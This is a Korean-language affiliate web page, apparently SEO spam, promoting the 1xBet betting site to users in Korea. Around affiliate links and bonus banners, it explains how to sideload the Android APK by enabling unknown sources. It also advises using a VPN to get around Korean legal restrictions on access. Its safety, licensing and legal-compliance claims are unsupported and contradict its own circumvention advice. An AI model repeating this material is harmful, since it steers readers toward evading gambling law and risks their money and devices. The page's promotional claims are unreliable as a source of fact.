<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">보너스</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% 최대 ₩270,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                에서 플레이 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h04">1xbet 코리아 모바일 앱 다운로드 및 설치 방법</h2></p><p class="mb-4"><p class="mb-4" id="p14"># 1xbet 코리아 모바일 앱 다운로드 및 설치 방법</p></p><p class="mb-4"><p class="mb-4" id="p15">2026년 대한민국에서 1xbet korea를 이용하는 사용자는 모바일 앱을 통해 더욱 편리하게 베팅을 즐길 수 있습니다. 이 앱은 사용자에게 다양한 기능을 제공하며, 안드로이드 및 iOS 기기 모두에서 사용 가능합니다. 설치 과정은 간단하며, 몇 가지 단계만 거치면 모바일 기기에서 1xbet korea의 모든 서비스를 즐길 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p16">안드로이드 사용자라면 1xbet korea 공식 웹사이트를 방문하여 직접 APK 파일을 다운로드해야 합니다. 구글 플레이 스토어에서는 앱을 제공하지 않으므로, 웹사이트에서 안전하게 파일을 받아 설치할 수 있습니다. 다운로드한 후, 설정에서 '알 수 없는 출처 허용' 옵션을 활성화한 뒤 앱을 설치하십시오.</p></p><p class="mb-4"><p class="mb-4" id="p17">iOS 사용자는 앱 스토어에서 쉽게 1xbet korea 앱을 찾을 수 있습니다. 앱 스토어에서 1xbet korea를 검색하고 설치 버튼을 클릭하면 자동으로 다운로드가 시작됩니다. 설치가 완료되면, 앱을 열고 계정을 생성하거나 기존 계정으로 로그인하여 다양한 스포츠와 게임에 베팅할 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p18">모바일 앱을 통해 1xbet korea의 실시간 경기 스트리밍, 빠른 베팅, 다양한 결제 옵션 등을 활용할 수 있습니다. 2026년에도 계속해서 1xbet korea는 대한민국 사용자를 위한 최적의 베팅 경험을 제공할 것입니다. 앱을 설치하여 더 나은 베팅 환경을 경험해 보세요.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h05">1xBet kr 실시간 스포츠 베팅 배당률 분석</h2></p><p class="mb-4"><p class="mb-4" id="p19"># 1xBet kr 실시간 스포츠 베팅 배당률 분석</p></p><p class="mb-4"><p class="mb-4" id="p20">2026년, 한국에서 온라인 스포츠 베팅은 점점 더 많은 관심을 받고 있습니다. 특히 "1xbet korea"는 다양한 스포츠 이벤트와 실시간 베팅 옵션을 제공하며 많은 베터들에게 인기 있는 선택지가 되었습니다. 실시간 베팅은 경기의 흐름에 따라 배당률이 실시간으로 변동하므로, 정확한 분석과 빠른 결정을 요구합니다.</p></p><p class="mb-4"><p class="mb-4" id="p21">"1xbet korea"는 한국, 공화국의 사용자들에게 다양한 스포츠 종목에 대한 실시간 배당률을 제공합니다. 축구, 야구, 농구 등 인기 있는 종목은 물론, e스포츠와 같은 새로운 분야도 포함됩니다. 이러한 다양한 선택지는 베터들이 자신의 관심 분야에 맞춰 베팅을 할 수 있게 도와줍니다.</p></p><p class="mb-4"><p class="mb-4" id="p22">또한, 1xBet은 실시간 데이터와 통계를 통해 사용자가 보다 현명한 결정을 내릴 수 있도록 지원합니다. 1xbet korea 플랫폼의 강점은 다음과 같습니다:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l04"><li id="i04"><strong>광범위한 스포츠 커버리지</strong>: 전 세계 주요 리그 및 대회에 대한 실시간 배당률 제공</li></ul>
<ul class="list-unstyled mb-3" id="l05"><li id="i05"><strong>사용자 친화적인 인터페이스</strong>: 쉽게 접근할 수 있는 기능과 직관적인 디자인</li></ul>
<ul class="list-unstyled mb-3" id="l06"><li id="i06"><strong>빠른 배당률 업데이트</strong>: 경기 중 실시간으로 변동하는 배당률</li></ul></p><p class="mb-4"><p class="mb-4" id="p23">이러한 기능을 통해 "1xbet korea"는 베터들이 경기의 흐름을 실시간으로 파악하고, 최고의 배당률을 활용할 수 있도록 돕습니다. 2026년에도 한국의 베터들은 이 플랫폼을 통해 더욱 풍부한 베팅 경험을 누릴 수 있을 것입니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h06">1xbet korea 다양한 입출금 결제 수단 정보</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-2"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="1xbet korea" class="img-fluid mx-auto" id="banner-img-2" src="/assets/brands/banners/1xbet-banner2.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p24"># 1xbet korea 다양한 입출금 결제 수단 정보</p></p><p class="mb-4"><p class="mb-4" id="p25">2026년, 1xbet korea는 한국 사용자들에게 다양한 입출금 결제 수단을 제공하여 편리하고 안전한 베팅 환경을 조성하고 있습니다. 한국 내에서의 빠르고 안전한 거래는 온라인 베팅 플랫폼의 중요한 요소입니다. 1xbet korea는 이러한 요구를 충족시키기 위해 신뢰할 수 있는 다양한 결제 옵션을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p26">1xbet korea에서 제공하는 결제 수단은 국제적 표준을 준수하며, 사용자의 편의를 최우선으로 고려합니다. 주요 결제 수단으로는 신용카드, 은행 송금, 전자지갑 등이 있으며, 각 수단은 빠른 처리 시간과 강력한 보안 시스템을 자랑합니다. 특히, 한국 사용자들은 자주 사용하는 결제 방식을 통해 더욱 친숙하게 베팅을 즐길 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p27">또한, 1xbet korea는 한국 사용자들을 위해 맞춤형 결제 솔루션을 지속적으로 개발하고 있습니다. 예를 들어, 2026년에는 한국 내 모바일 결제 시스템의 인기를 반영하여, 모바일 기반 결제 옵션을 강화할 계획입니다. 이러한 노력은 사용자 경험을 향상시키고, 보다 많은 고객들이 플랫폼을 이용할 수 있도록 돕습니다.</p></p><p class="mb-4"><p class="mb-4" id="p28">결론적으로, 1xbet korea는 다양한 결제 수단을 통해 한국 사용자들에게 안전하고 편리한 베팅 환경을 제공하고 있습니다. 이러한 노력은 한국 시장에서의 경쟁력을 높이고, 고객 만족도를 향상시키는 중요한 요소입니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h07">1xbet 코리아 라이브 카지노 및 슬롯 게임 종류</h2></p><p class="mb-4"><p class="mb-4" id="p29">1xbet 코리아는 한국 사용자들에게 다양한 라이브 카지노 및 슬롯 게임을 제공합니다. 2026년에도 1xbet korea는 혁신적인 게임 경험을 지속적으로 제공하고 있으며, 한국 내 사용자들에게 최적화된 플랫폼을 지향합니다. 특히, 라이브 카지노는 실제 딜러와의 인터랙션을 통해 현실감 넘치는 게임 환경을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p30">슬롯 게임은 1xbet korea에서 가장 인기 있는 게임 중 하나입니다. 다양한 테마와 보너스 기능을 갖춘 슬롯 게임은 사용자들에게 끝없는 즐거움을 선사합니다. 2026년에는 최신 기술을 활용하여 더욱 정교한 그래픽과 음향 효과를 제공하며, 몰입감 있는 게임 플레이를 가능하게 합니다.</p></p><p class="mb-4"><p class="mb-4" id="p31">1xbet korea의 라이브 카지노는 블랙잭, 룰렛, 바카라 등 다양한 게임을 포함하고 있습니다. 각 게임은 고품질 스트리밍을 통해 실시간으로 진행되며, 한국 플레이어들에게 편리한 인터페이스를 갖추고 있습니다. 이러한 게임은 전략적인 플레이가 가능하며, 플레이어의 선택에 따라 다양한 결과를 얻을 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p32">또한, 1xbet korea는 사용자들에게 편리한 결제 옵션과 안전한 거래 환경을 제공합니다. 2026년에는 보다 빠르고 안전한 결제 시스템을 도입하여, 한국 내 사용자들이 안심하고 게임을 즐길 수 있도록 지원합니다. 이러한 노력은 1xbet korea가 한국 시장에서 신뢰받는 플랫폼으로 자리 잡는 데 큰 기여를 하고 있습니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h08">1xBet kr 2026년 프로모션 및 이벤트 혜택</h2></p><p class="mb-4"><p class="mb-4" id="p33"># 1xBet kr 2026년 프로모션 및 이벤트 혜택</p></p><p class="mb-4"><p class="mb-4" id="p34">1xBet Korea는 2026년에 다양한 프로모션과 이벤트 혜택을 통해 한국 사용자들에게 더욱 풍부한 경험을 제공합니다. 1xbet korea는 스포츠 베팅과 카지노 게임에서 폭넓은 선택지를 제공하여 많은 이들의 관심을 끌고 있습니다. 특히, 2026년에는 보다 혁신적이고 매력적인 프로모션이 준비되어 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p35">한국, Republic of에 거주하는 사용자들은 1xbet korea의 특별 프로모션을 통해 다양한 보너스를 받을 수 있습니다. 첫 번째로, 신규 가입자들에게는 환영 보너스를 제공하여 초기 베팅의 부담을 줄일 수 있습니다. 또한, 정기적으로 진행되는 이벤트를 통해 사용자들은 추가적인 보너스를 얻을 기회를 가질 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p36">2026년 1xbet korea는 고객 만족도를 높이기 위해 다양한 이벤트를 준비하고 있습니다. 예를 들어, 특정 스포츠 이벤트에 맞춘 특별한 배당률 상승 혜택과 주간 퀴즈를 통해 사용자들이 참여할 수 있는 기회를 제공합니다. 이러한 혜택은 사용자의 참여도를 높이고, 보다 즐거운 베팅 환경을 조성합니다.</p></p><p class="mb-4"><p class="mb-4" id="p37">마지막으로, 1xbet korea는 한국 사용자들을 위한 현지화된 서비스와 고객 지원을 강화합니다. 한국어 지원을 통해 사용자들이 쉽게 접근하고 문의할 수 있도록 하며, 다양한 결제 옵션을 통해 더욱 편리한 이용 환경을 제공합니다. 2026년, 1xbet korea는 대한민국 사용자들에게 보다 차별화된 혜택과 경험을 제공할 것입니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h09">1xbet korea 고객 지원 센터 및 한국어 상담</h2></p><p class="mb-4"><p class="mb-4" id="p38">1xbet korea는 2026년 한국의 사용자들을 위한 고객 지원 센터를 강화하고 있습니다. 사용자들은 다양한 채널을 통해 문제를 신속하게 해결할 수 있으며, 특히 한국어 상담 서비스를 통해 더욱 편리하게 지원을 받을 수 있습니다. 온라인 베팅 경험이 처음인 사용자도 쉽게 접근할 수 있도록 친절한 상담원이 대기하고 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p39">1xbet korea의 고객 지원 팀은 24시간 연중무휴로 운영되며, 이메일, 실시간 채팅, 전화 등을 통해 사용자와 소통합니다. 1xbet korea는 한국, Republic of의 법규를 준수하며, 고객의 안전과 편의를 최우선으로 생각합니다. 사용자는 복잡한 절차 없이 간단하게 문의할 수 있으며, 빠른 응답을 통해 문제를 해결할 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p40">한국 사용자들을 위한 주요 서비스는 다음과 같습니다:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l07"><li id="i07"><strong>한국어 실시간 채팅</strong>: 즉각적인 답변을 원하는 사용자에게 적합합니다.</li></ul>
<ul class="list-unstyled mb-3" id="l08"><li id="i08"><strong>전화 지원</strong>: 직접적인 대화를 통해 문제를 해결할 수 있습니다.</li></ul>
<ul class="list-unstyled mb-3" id="l09"><li id="i09"><strong>이메일 상담</strong>: 보다 복잡한 문제나 문서가 필요한 경우에 유용합니다.</li></ul></p><p class="mb-4"><p class="mb-4" id="p41">2026년 현재, 1xbet korea는 사용자 만족도를 높이기 위해 지속적으로 피드백을 반영하고 있으며, 현지화된 서비스를 제공함으로써 한국 사용자에게 최적의 온라인 베팅 환경을 제공합니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h10">1xbet 코리아 사이트 접속 우회 및 안전성 점검</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-3"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="1xbet korea" class="img-fluid mx-auto" id="banner-img-3" src="/assets/brands/banners/1xbet-banner3.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p42">1xbet 코리아는 한국에서 많은 사용자들이 접근하는 온라인 베팅 플랫폼입니다. 그러나 2026년 현재, 한국 내에서의 법적 규제로 인해 1xbet korea에 직접 접속하는 것은 제한될 수 있습니다. 이러한 상황에서 사용자는 여러 가지 우회 방법을 고려할 필요가 있습니다. VPN 서비스는 가장 일반적인 해결책 중 하나로, 이를 통해 사용자는 IP 주소를 변경하고 1xbet korea에 안전하게 접속할 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p43">1xbet korea의 안전성은 사용자들이 가장 우려하는 부분 중 하나입니다. 사이트의 보안 프로토콜은 개인 정보 보호와 안전한 거래를 보장하기 위해 중요합니다. 1xbet korea는 SSL 암호화와 같은 보안 기술을 채택하여 사용자 데이터를 보호하고 있습니다. 또한, 사용자들은 사이트의 안전성을 확인하기 위해 정기적으로 업데이트된 보안 인증서를 확인할 필요가 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p44">한국 사용자들이 1xbet korea를 이용할 때, 합법성과 안전성을 고려하는 것이 중요합니다. 한국, 공화국 내에서의 법적 규제에 맞춰 베팅 활동을 진행하는 것은 사용자에게 불이익을 방지하는 데 도움이 됩니다. 따라서, 사용자는 베팅 전 관련 법률을 철저히 이해하고, 1xbet korea의 이용 약관을 숙지하는 것이 필수적입니다.</p></p><p class="mb-4"><p class="mb-4" id="p45">결론적으로, 2026년 한국에서 1xbet korea에 접속하려면 여러 안전 조치를 고려해야 합니다. VPN 사용, 보안 프로토콜 확인, 그리고 법적 규제 준수는 사용자 경험을 향상시키고, 잠재적인 위험을 최소화하는 데 필수적입니다. 이는 사용자가 보다 안전하고 만족스러운 베팅 경험을 제공받는 데 기여합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h11">1xbet korea는 무엇인가요?</h3>
<p class="mb-4" id="p46">1xbet korea는 한국 사용자에게 스포츠 베팅과 카지노 게임을 제공하는 플랫폼입니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h12">1xbet korea에 어떻게 가입하나요?</h3>
<p class="mb-4" id="p47">1xbet korea 웹사이트를 방문하여 회원가입 버튼을 클릭한 후, 필요한 정보를 입력하면 가입할 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h13">1xbet korea에서 어떤 종류의 게임을 이용할 수 있나요?</h3>
<p class="mb-4" id="p48">1xbet korea는 스포츠 베팅, 슬롯, 라이브 카지노, 포커 등을 제공합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h14">1xbet korea는 안전한가요?</h3>
<p class="mb-4" id="p49">1xbet korea는 국제적인 라이센스를 보유하고 있으며, 사용자 정보를 보호하기 위해 SSL 암호화를 사용합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h15">1xbet korea에서 입출금은 어떻게 하나요?</h3>
<p class="mb-4" id="p50">사용자는 신용카드, 전자지갑, 은행 송금을 통해 입출금할 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h16">1xbet korea의 고객 지원은 어떻게 받나요?</h3>
<p class="mb-4" id="p51">사용자는 24/7 라이브 채팅, 이메일, 전화 지원을 통해 도움을 받을 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h17">1xbet korea의 모바일 앱이 있나요?</h3>
<p class="mb-4" id="p52">네, 1xbet korea는 iOS와 Android용 모바일 앱을 제공합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h18">1xbet korea에서 베팅할 때 주의할 점은 무엇인가요?</h3>
<p class="mb-4" id="p53">베팅할 때는 책임감 있게 게임을 즐기고, 예산을 초과하지 않도록 주의하세요.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h19">1xbet korea의 보너스는 어떻게 받나요?</h3>
<p class="mb-4" id="p54">1xbet korea는 신규 가입자에게 환영 보너스를 제공하며, 다양한 프로모션을 통해 추가 보너스를 받을 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h20">1xbet korea에서 스포츠 베팅 외에 어떤 옵션이 있나요?</h3>
<p class="mb-4" id="p55">1xbet korea는 실시간 카지노, 가상 스포츠, e스포츠 등 다양한 옵션을 제공합니다.</p></p>
</section>
<section class="bg-white rounded-3 p-4 shadow-sm" id="author-bio-section">
<div class="row align-items-center g-4">
<div class="col-md-2" id="bio-avatar-wrapper">
<img alt="Daphne Thiel" class="rounded-circle img-fluid" id="bio-avatar" src="/assets/images/authors/author.png"/>
</div>
<div class="col-md-10" id="bio-content">
<h3 class="h4" id="bio-name">Daphne Thiel</h3>
<p class="mb-3" id="bio-text">다프네 티엘은 9년간 온라인 도박 산업에서 활동해온 전문가로, 현재 한국에 거주하고 있습니다. 그녀는 온라인 카지노 리뷰 및 분석, 도박 규제 및 준수, 플레이어 안전과 책임 있는 도박, 그리고 산업 동향과 발전에 대한 깊은 전문 지식을 보유하고 있습니다. 다프네는 업계의 변화에 발맞추어 최신 정보를 제공하며, 안전하고 책임 있는 도박 환경을 조성하기 위해 노력하고 있습니다. 그녀의 경험과 통찰력은 도박 산업의 지속적인 발전에 기여하고 있습니다.</p>
</div>
</div>
</section>
</div>
</main>
<footer id="main-footer">
<footer class="bg-dark text-white py-4 mt-5" id="main-footer">
<div class="container" id="footer-container">
<div class="row justify-content-center align-items-center mb-3" id="footer-logos">
<div class="col-auto">
<img alt="18+ Only" height="40" id="footer-18plus" src="/assets/images/18plus.png"/>
</div>
<div class="col-auto">
<img alt="Gamstop" height="40" id="footer-gamstop" src="/assets/images/gamstop-logo.png"/>
</div>
<div class="col-auto">
<img alt="GamCare" height="40" id="footer-gamcare" src="/assets/images/gamcare-logo.png"/>
</div>
<div class="col-auto">
<img alt="BeGambleAware" height="40" id="footer-begambleaware" src="/assets/images/begambleaware-logo.png"/>
</div>
</div>
<div class="text-center small" id="footer-text">
<p class="mb-2" id="footer-copyright">© Copyright 2026 - targeting-the-kinome.org</p>
<p class="mb-0" id="footer-disclaimer" style="font-size: 0.8rem; opacity: 0.8;">이 사이트는 18세 이상만 이용 가능합니다. 본 사이트는 정보 제공을 목적으로 하며, 실제 금전 거래는 이루어지지 않습니다. 도박 중독의 위험이 있으니, 책임감 있게 이용하시기 바랍니다. 만약 도박이 문제로 느껴지신다면, 도움을 받을 수 있는 전문 기관에 문의하시기 바랍니다. 안전하고 즐거운 경험을 위해 항상 주의하시기 바랍니다.</p>
</div>
</div>
</footer>
</footer>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a1f921db09a4765b122651445750a41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
